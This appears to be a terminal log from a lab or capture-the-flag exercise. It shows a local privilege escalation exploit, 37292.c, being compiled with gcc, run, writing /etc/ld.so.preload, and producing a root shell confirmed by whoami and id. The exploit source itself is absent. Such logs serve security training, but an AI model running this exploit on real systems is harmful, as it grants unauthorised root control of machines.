 $ gcc 37292.c -o bang -lpthread
$ ls
29.elf  37292.c  bang
$ chmod +x bang
$ ./bang
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),110(lpadmin),111(sambashare),1000(rootme)